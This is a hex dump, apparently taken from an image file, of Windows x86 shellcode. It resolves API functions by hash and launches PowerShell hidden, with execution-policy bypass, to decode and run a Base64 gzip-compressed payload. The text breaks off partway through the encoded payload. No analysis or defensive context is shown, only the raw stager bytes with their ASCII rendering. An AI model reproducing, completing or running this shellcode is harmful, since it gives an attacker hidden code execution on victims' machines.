 00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚ `‰å1Àd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R ‹R ‹r( ·J&1ÿ¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a| , ÁÏ ÇâòRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 ‹J<‹L xãH ÑQ‹Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC Ó‹I ã:I‹4‹ Ö1ÿ¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ Ç8àuö }ø;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$ Óf‹ K‹X Ó
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹ ‹ Ð‰D$$[[aYZQÿ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 à__Z‹ ë ]j …²
00000090 00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6 Ph1‹o‡ÿÕ»ðµ¢Vh¦
000000A0 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 •½ ÿÕ< | €ûàu »G
000000B0 13 72 6F 6A 00 53 FF D5 70 6F 77 65 72 73 68 65 roj SÿÕpowershe
000000C0 6C 6C 2E 65 78 65 20 2D 6E 6F 70 20 2D 77 20 68 ll.exe -nop -w h
000000D0 69 64 64 65 6E 20 2D 6E 6F 6E 69 20 2D 65 70 20 idden -noni -ep
000000E0 62 79 70 61 73 73 20 22 26 28 5B 73 63 72 69 70 bypass "&([scrip
000000F0 74 62 6C 6F 63 6B 5D 3A 3A 63 72 65 61 74 65 28 tblock]::create(
00000100 28 4E 65 77 2D 4F 62 6A 65 63 74 20 53 79 73 74 (New-Object Syst
00000110 65 6D 2E 49 4F 2E 53 74 72 65 61 6D 52 65 61 64 em.IO.StreamRead
00000120 65 72 28 4E 65 77 2D 4F 62 6A 65 63 74 20 53 79 er(New-Object Sy
00000130 73 74 65 6D 2E 49 4F 2E 43 6F 6D 70 72 65 73 73 stem.IO.Compress
00000140 69 6F 6E 2E 47 7A 69 70 53 74 72 65 61 6D 28 28 ion.GzipStream((
00000150 4E 65 77 2D 4F 62 6A 65 63 74 20 53 79 73 74 65 New-Object Syste
00000160 6D 2E 49 4F 2E 4D 65 6D 6F 72 79 53 74 72 65 61 m.IO.MemoryStrea
00000170 6D 28 2C 5B 53 79 73 74 65 6D 2E 43 6F 6E 76 65 m(,[System.Conve
00000180 72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36 34 53 rt]::FromBase64S
00000190 74 72 69 6E 67 28 27 48 34 73 49 41 50 51 5A 70 tring('H4sIAPQZp
000001A0 6C 30 43 41 35 31 57 32 32 37 6A 4E 68 42 39 39 l0CA51W227jNhB99
000001B0 31 63 4D 58 48 55 74 49 52 62 68 4F 4D 6B 2B 42 1cMXHUtIRbhOMk+B
000001C0 4D 69 69 57 53 58 62 42 6B 68 33 6A 5A 58 62 50 MiiWSXbBkh3jZXbP
000001D0 42 67 47 51 6C 50 6A 57 49 31 4D 65 6B 6E 4B 46 BgGQlPjWI1MeknKF
000001E0 79 54 2B 39 35 49 53 5A 63 6C 78 67 6D 32 71 46 yT+95ISZclxgm2qF
000001F0 31 76 6B 38 4D 79 5A 4D 78 66 71 46 78 69 49 46 1vk8MyZMxfqFxiIF
00000200 63 70 70 7A 69 47 45 4F 35 6C 71 6A 52 77 6D 47 cppziGEO5lqjRwmG
00000210 2F 68 73 66 6F 61 35 35 43 6A 68 41 31 7A 52 4A /hsfoa55CjhA1zRJ
00000220 63 49 66 56 43 61 62 56 73 74 59 4D 70 30 4B 44 cIfVCabVstYMp0KD
00000230 72 2B 6A 44 75 39 77 77 72 49 55 75 59 62 57 55 r+jDu9wwrIUuYbWU
00000240 77 76 4D 34 36 30 59 58 4D 42 58 58 49 58 66 4A wvM460YXMBXXIXfJ
00000250 76 38 67 30 78 41 4F 4E 77 76 38 53 75 64 6F 46 v8g0xAONwv8SudoF
00000260 6A 55 78 39 6C 46 68 58 78 6D 54 76 78 52 65 34 jUx9lFhXxmTvxRe4
00000270 5A 54 6D 6D 59 34 6B 4A 6D 59 6E 70 5A 6B 79 45 ZTmmY4kJmYnpZkyE
00000280 4A 36 57 4F 65 36 73 42 6C 4B 73 4E 2B 53 46 68 J6WOe6sBlKsN+SFh
00000290 56 6C 76 72 46 53 32 72 57 31 4E 63 56 47 46 31 VlvrFS2rW1NcVGF1
000002A0 6E 71 43 59 6E 39 41 4A 5A 33 37 35 66 39 52 72 nqCYn9AJZ375f9Rr
000002B0 47 58 4B 48 38 5A 65 4A 4F 5A 7A 79 70 50 75 2F GXKH8ZeJOZzypPu/